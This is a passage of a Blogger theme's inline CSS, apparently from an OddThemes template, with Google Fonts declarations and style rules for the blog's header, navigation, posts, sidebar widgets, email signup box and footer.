Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='template-skin-1' type='text/css'><!--
body#layout:before {
content: "This theme is a property of OddThemes.com";
border: 3px double #999;
padding: 10px;
position: relative;
top: -50px;
left:10%;
font-size: 18px;
color: #46b0dc;
letter-spacing: .5px;
}
body#layout #mywrapper {
width: 60%;
}
body#layout #footer div.column23{width:28%;float:left;}
body#layout #post-wrapper {
width: 60%;
float: left;
}
body#layout .header{padding:0;}
body#layout div#main {
width: 100%;
}
body#layout #sidebar-wrapper {
overflow: visible;
float: right;
}
body#layout ul#navigation {
display: none;
}
body#layout div.section{margin:0;padding:0;}
body#layout .topbar{margin-top:20px;    position: relative;}
body#layout .rapper{padding:0;}
body#layout .main-content-wrapper{margin-top:30px;}
body#layout div#Menubar, body#layout div.socialtop {
width: 49%;
}
body#layout .layout-widget-description {
display: none!important
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #ffffff;
color: #000 !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #1980ce;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
--></style>
<style id='page-skin-1' type='text/css'><!--
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0px 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link {color: #6a6359;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#6a6359;text-decoration:none;
}
a:hover{text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{
font:normal normal 28px 'Playfair Display', sans-serif;
font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.clearfix::after {
content: "";
clear: both;
display: table;
}
blockquote.tr_bq{font-style:italic;background: #eee;
padding: 15px;}
body#layout div#Top-Categories .widget {
width: 24%;
margin-right:  1%;
float: left;
}
body#layout div#Top-Categories:after {
content: "";
height:  0;
display:  block;
clear: both;
}
.post-body blockquote {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJxE-jb1ACgk3f8vbzSR4qlOimNO6gotRfGdPf4ciSAX2kgSsv0ePAW-uXPi51k95dfXI99um-yDypPe8eXuHPKzIYfcCf8ql5rUGwUfd-A1GNGtx-WKaW5tLrtmj3X1s3HYz3cQauJbwz/s1600/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:97%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
body#layout #outer-wrapper, body#layout .post-container, body#layout .sidebar-container {
padding:0 0 0 0;
}
body#layout .panel {
float:left;
width:79px;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body {
background:#fff;
margin:0 0 0 0;
padding:0 0 0 0;
color:#333333;
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 15px;
text-align:left;
}
/* outer-wrapper */
#outer-wrapper {
max-width:100%;
margin:0px auto;
overflow:hidden;
}
/* NAVIGATION MENU */
.header {
position: relative;
z-index: 300;
margin: 51px auto 0px;
padding: 40px 0;
text-align: center;
max-width: 1150px;
width: 100%;
}
.header h1.title,.header p.title {
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 45px;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
}
#nav {
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 12px;
height: 85px;
line-height: 85px;
padding: 0 28px;
background:#646464;
}
i.fa.fa-home {
color:#646464;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
word-wrap:break-word;
max-width: 1150px;
width:100%;
z-index:300;
position:relative;
margin-top: 40px;
}
.separator a {
margin-left: 0!important;
margin-right: 0!important;
}
/* POST WRAPPER */
#post-wrapper {
float:left;
width:100%;
position:relative;
z-index:300;
}
.post-container {
padding:15px 0px 0 0;
}
.post {
background:#ffffff;
padding:0 0px 40px 0px;
}
.post-body {
color: #777777;
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 15px;
line-height: 1.86em;
font-weight: 400;
}
.post-info {
background: transparent;
margin: 0 0 12px;
color: #666666;
font-size: 14px;
padding: 0px 0;
}
.post-info a {
display:inline-block;
color:#666666;
}
.time-info, .comment-info, .label-info, .review-info {
display:inline;
}
/* Page Navigation */
.pagenavi {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.pagenavi span,.pagenavi a {
margin-right: 3px;
display: inline-block;
color: #FFBE41;
background-color: #fff;
padding: 11px 14px;
margin: 15px 3px 50px 0;
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
background:#FFBE41;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
float: right;
width: 26%;
margin: 15px 0px 60px 0;
}
.sidebar-container {
margin: 0 auto;
}
.sidebar-container {
padding:0px 0;
}
.sidebar h2, .panel h2, .author-wrapper h2, #related-posts h2{
color: #fff;
text-transform: uppercase;
margin: 10px 0 20px 0;
position: relative;
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 15px;
line-height: 1.52em;
font-weight: 400;
}
#sidebar h2 span,#sidebar-narrow h2 span {
background: #0088C2;
padding: 6px;
color: #fff;
z-index:300;
position:relative;
}
.sidebar .widget {
margin: 0 0 1px;
background: #fff;
margin-bottom: 50px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:8px 0;
padding:0 0 0 0;
}
/* Author */
.author-wrapper{
background: #ffffff;
margin-bottom: 30px;
overflow: hidden;
position: relative;
margin-top:24px;
z-index: 0;
font-size:14px;
}
.author-wrapper .title h3 {
font-size: 28px;
margin: 0;
text-transform: uppercase;
position: relative;
padding: 0 0 10px 0;
font-weight: normal;
line-height: 145% !important;
color: #212121;
}
article .media {
margin: 25px 0;
}
.media {
overflow: hidden;
zoom: 1;
}
.about_img img {
border-radius: 200px 200px 200px 200px;
-moz-border-radius: 200px 200px 200px 200px;
-webkit-border-radius: 200px 200px 200px 200px;
position: relative;
width: 100px;
margin-bottom: 20px;
margin-right: 63px;
float: left;
}
.media p {
margin: 0 0 10px;
font-size: 14px;
}
.post-footer {
position: relative;
display: block;
margin: 30px 0 0;
}
.social span a:hover {
color: #FFBE41;
}.social {
margin: 0 0 20px 0;
text-align: center;
}
div.social i {
font-size: 18px;
}
.social span a {
list-style: none;
text-align: center;
display: inline-block;
margin: 0 0 20px 5px;
color: #202020;
}
/* FOOTER */
body#layout #footer div.column {
width: 98%;
margin-right: 0 !important;
float:left;
}
body#layout #footer .column .widget {
float: left;
margin-bottom: 15px;
overflow: hidden;
}
#footer-wrapper {
background: none repeat scroll 0 0 #424242;
/* border-top: 1px solid #DDDDDD; */
color: #444444;
font: 11px Verdana,Geneva,sans-serif;
margin: 0 auto;
overflow: hidden;
padding: 30px;
position: relative;
z-index: 300;
}
#footer3 li a:hover {
background: #646464;
color:#fff;
}
#footer3 li{
margin: 5px 0;
padding: 0 0 0 0;
list-style:none;}
#footer3 li a {
/* background: #555555; */
color: #222;
display: inline-block;
float: left;
font-size: 11px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 18px;
border: 1px solid #222;
}
*::-moz-selection {
background: none repeat scroll 0 0 #CD2122;
color: #FFFFFF;
text-shadow: none;
}
.flickr_badge_image {
float: left;
height: 55px;
margin: 5px;
width: 55px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
#footer-wrapper .widget h2 {
background-position: 0 50%;
background-repeat: repeat-x;
border-bottom: 2px solid #FFFFFF;
font:normal normal 28px 'Playfair Display', sans-serif;
font-weight: 600;
font-size:20px;
margin: 0 0 3px;
overflow: hidden;
padding: 5px 0;
text-transform: uppercase;
}
#footer-wrapper .widget h2 span {
border-bottom: 2px solid #646464;
color: #FAFBFB;
font-family: sans-serif;
font-weight: bold;
padding-bottom: 5px;
position: absolute;
}
#footer .widget-area {
padding: 0 0 15px;
margin: 0 0 15px;
}
#footer div.column {
display: inline;
float: left;
width: 100%;
padding:0;
}
.pagenavi a {
color: #222;
font-weight:400;
margin: 0 5px;
}
#footer .column .widget {
width: 100%;
padding: 0px;
float: left;
line-height: 1.7;
overflow: hidden;
margin-bottom: 15px;
}
#footer .widget-area h2 {
color: #444;
text-align: center;
text-transform: uppercase;
}
#footer .widget-content {
color: #eee;
text-align: left;
margin-top:20px;
}
.widget-item-control {
float: right;
height: 20px;
margin-top: -20px;
position: relative;
z-index: 10;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal normal 28px 'Playfair Display', sans-serif;
font-weight:600;
font-size: 12px;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* label
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;
filter:alpha(100);
opacity:10
}
.cloud-label-widget-content{
text-align:left
}
.label-size {
background:#E73037;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:11px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2
}*/
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display: block;
margin: 0 .5em 0 0;
width: 72px;
float: left;
height: 72px;
object-fit: cover;
border-radius: 50%;
-webkit-border-radius: 50%;
-o-border-radius: 50%;
-moz-border-radius: 50%;
}
.PopularPosts ul li {
counter-increment:num;
position:relative;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
color: #777777;
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 14px;
line-height: 1.5em;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background:#353738;
color:#ffffff;
padding:8px 10px;
font-size:24px;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:20px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts{
width:auto;
}
.large-12 {
width: 100%;
}
.related_title {
font-size: 14px;
margin-top: 10px;
margin-bottom: 5px;
}
.related_title:hover{
color:#222;
margin-top: 10px;
margin-bottom: 5px;
}
h2.fword {
font:normal normal 28px 'Playfair Display', sans-serif;
margin-bottom: 30px;
font: normal normal 18px Oswald;
text-transform: uppercase;
font-size: 12px;
color: #999999;
margin-bottom: 5px;
margin: 7px 0 25px;
}
.fword {
}
.fwstyle {
font:normal normal 28px 'Playfair Display', sans-serif;
display: inline-block;
padding: 0 10px;
line-height:1.5;
margin-right:5px;
border-top: 1px solid #999999;
font-size: 12px;
}
.comments .comments-content .user{font-weight:400}
#related-posts .related_img {
padding: 0px;
width: 100%;
height: 250px;
margin-right: 1px;
object-fit: cover;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* error and search */
.status-msg-wrap {
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 100%;
/* font-weight: bold; */
width: 100%;
margin: 10px auto 50px;
}
.status-msg-body {
padding:20px 2%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/*-------sidebar----------------*/
div#main {
width: 100%;
}
div#mywrapper {
float: left;
width: 69%;
}
#navtop ul ul li:hover .fa{color:#FFBE41;}
li .fa {
font-size: 13px;
color: #000;
padding: 0 0 0 5px;
}
.topbar.sticking li .fa{color:#ffffff;}
.fa-angle-down{
font-size: 13px;
color: #444;
padding: 10px 5px;
}
.topmenu1 .fa-angle-right{
font-size: 13px;
color: #444;
padding: 0px 5px!important;
}
.selected .fa {
color: #777;
}
.PopularPosts .item-title{
font:normal normal 28px 'Playfair Display', sans-serif;
padding-bottom: 1.2em;
padding-top: 10px;
padding-left:85px;
margin-top:10px;
color: #000000;
font-size: 14px;
font-weight: 600;}
.PopularPosts .item-title a {
color: #000;
}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #0088C2;
color: #fff;
}
.tagcloud1 a {
background: #555555;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #0088C2;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
.button {
text-align: center;
width: 100%;
margin: 10px 0;
padding: 0;
font-size: 14px;
font-family: 'Tahoma', Geneva, Sans-serif;
color: #fff;
margin-left: 0em !important;
}
.button ul {
margin: 0;
padding: 0;
}
.button li {
display: inline-block;
margin: 10px 0;
padding: 0;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float:left;margin:0 10px 5px 0;border:50%;}
#author-box h3 {
padding-bottom: 5px;
border-bottom: 4px solid #333;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
#container{
width: 1170px;
margin:0 auto;
}
.vcard span {
color: #646464;
}
a.timestamp-link {
color: #646464;
}
span.comment-info a {
color: #aaaaaa;
}
span.comment-info l,span.time-info l {
padding-left: 8px;
margin-right: 6px;
margin-left: -5px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
padding: 0;
}
p#back-top {
background: #fff;
padding: 10px 11px 11px;
color: #222;
border-radius: 3px;
}
p#back-top .fa {
color: #222;
}
/*----------//// AUTHORS ARCHIVE \\\\-------------*/
h1.small {
font-size: 90px;
}
h2.white {
color: #fff;
}
h3 {
font-size: 30px;
text-transform: uppercase;
font-weight: 600;
color: #434343;
}
h3.white {
color: #fff;
}
h4 {
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 12px;
font-weight: 600;
text-transform: uppercase;
}
h5 {
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 24px;
font-weight: 600;
text-transform: uppercase;
color: #fff;
}
p {
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 23px;
color: #515151;
}
p.white {
color: #f9f9f9;
}
#navtop{display:block;height:auto;position:relative;}
#navtop ul{display:inline-block;font-size:0;position:relative;z-index:9999;background:inherit}
#navtop ul a{
display: block;
margin:0 15px;
color: #000;letter-spacing: 1.5px;
text-transform:uppercase;
transform: translateY(0px);
-webkit-transform: translateY(0px);
font:normal normal 28px 'Open Sans', sans-serif;font-size: 12px;font-weight:600;
transition: all 150ms ease-in-out;
-webkit-transition: all 150ms ease-in-out;
line-height: 50px;
}
.topbar.sticking #navtop ul a{color:#ffffff;}
.topbar.sticking #navtop ul ul a{color:#000;}
.topbar.sticking ul ul .fa {
color: #000;
}
#navtop ul li{position:relative;margin:0;padding:0;position:relative;display:inline-block;font-size:16px}
#navtop ul li.current-menu-item a{color:#ffffff}
#navtop ul a:hover{color:#000;filter: alpha(opacity=100);
transform: translateY(0px);
-webkit-transform: translateY(0px);}
#navtop ul ul{background:#ffffff;border:1px solid #f7f7f7;display:none;position:absolute;top:100%;left:0;padding:0;transform: translateY(-10px);
-webkit-transform: translateY(-10px);
transition: transform 250ms, opacity 200ms;
-webkit-transition: -webkit-transform 250ms, opacity 200ms;}#navtop ul ul li:last-child {
border-bottom: none;
}
#navtop ul ul li{float:none;width:200px;
border-bottom: 1px solid #f7f7f7;}
#navtop ul ul a{line-height:120%;padding:10px 15px;color:#444;  border-top: 1px solid #3C3C3C;}
#navtop ul ul ul{top:0;left:100%}
#navtop ul li:hover > ul{display:block;filter: alpha(opacity=100);
transform: translateY(0px);
-webkit-transform: translateY(0px);line-height:0;}
#navtop ul li.current-menu-item a{
background: #181818;
}
#navtop ul a:hover{
color:#FFBE41;
}
.topbar.sticking #navtop ul ul a:hover{
color:#FFBE41;
}
#navtop ul ul li:hover > a{
color:#FFBE41;
}
#navtop ul ul a:first-child{border:none;}
.FollowByEmail .follow-by-email-inner {
position: relative;
margin-top:10px;
}
.follow-by-email-inner:before {
content: &quot;Enter Your Email and Join Our Email Subscriber List, Its Spam Free Secuer Email System&quot;;
font-size: 13px;
}
.button:hover,a.button:hover,#main-content input[type=&quot;submit&quot;]:hover{background:#444!important;text-decoration:none!important}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
margin-bottom:0;
box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
-o-box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
-webkit-box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
-moz-box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
border: 1px solid #e5e5e5;
border-radius: 0;
-o-border-radius: 0;
-moz-border-radius: 0;
-webkit-border-radius: 0;
font-size: 11px;
height: 30px;
padding-left: 10px;
width: 92%;
letter-spacing: .5px;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: #FFBE41;
border: 0 none;
border-radius: 0;
-o-border-radius: 0;
-moz-border-radius: 0;
-webkit-border-radius: 0;
color: #ffffff;
cursor: pointer;
font-size: 13px;
height: 35px;
margin: 5px 0px;
width: 70px;
z-index: 0;
}
.follow-by-email-inner form td {
width: 100%;
display: block;
}
.follow-by-email-inner form, .follow-by-email-inner table, .follow-by-email-inner {
margin: 0;
margin-top: 0!important;
}
#footer1{
line-height:30px;padding:25px
0 10px 0;
position:relative;
z-index:300;
background:#222;
}
#footer1
p{font-size:12px;float:left;line-height:30px;text-align:justify;}#footer1 .go-top{float:right;margin-left:20px;padding-left:20px;border-left:1px solid rgba(0,0,0,0.1)}#footer1 .go-top
a{display:block;width:30px;height:30px;color:#fff;font-size:14px;text-align:center;border-radius:2px;background-color:#646464;transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;-webkit-transition:background-color 0.2s ease-in-out;-o-transition:background-color 0.2s ease-in-out}#footer1 .go-top a:hover{background-color:#444}#footer1 .go-top a
i{line-height:30px}#footer1 .social-icons{text-align:center;float:right}#footer1 .social-icons
